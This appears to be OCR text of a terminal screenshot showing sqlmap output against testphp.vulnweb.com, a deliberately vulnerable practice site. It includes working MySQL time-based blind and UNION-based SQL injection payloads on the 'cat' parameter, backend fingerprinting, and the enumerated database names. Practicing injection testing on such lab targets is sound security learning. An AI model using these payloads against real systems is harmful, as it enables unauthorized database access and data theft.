 asmi@vbox: ~
File Actions Edit View Help
Title: MySQL > 5.0.12 OR time-based blind (heavy query)
Payload: cat=1 OR 8565=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A
, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×716b6b7871,0×6866444d565666744759
9484d505670694468526c4b6a6a57487a6b5747545865416946666d557969,0×7176717671),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[10:01:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[10:01:02] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[10:01:02] [INFO] fetched data logged to text files under '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:01:02 /2025-02-16/
┌──(asmi㉿vbox)-[~]
└─$